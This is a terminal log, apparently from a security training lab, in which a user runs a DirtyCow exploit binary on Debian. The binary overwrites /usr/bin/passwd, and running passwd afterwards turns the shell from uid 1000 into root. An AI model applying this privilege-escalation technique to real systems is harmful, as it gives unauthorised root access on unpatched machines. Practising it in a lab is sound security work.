 TCM@debian:~/tools/dirtycow$ id
uid=1000(TCM) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
TCM@debian:~/tools/dirtycow$ ./cow
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 6f09b000
madvise 0
ptrace 0
TCM@debian:~/tools/dirtycow$ is
-bash: is: command not found
TCM@debian:~/tools/dirtycow$ id
uid=1000(TCM) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
TCM@debian:~/tools/dirtycow$ passwd
root@debian:/home/user/tools/dirtycow# is
bash: is: command not found
root@debian:/home/user/tools/dirtycow# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user/tools/dirtycow#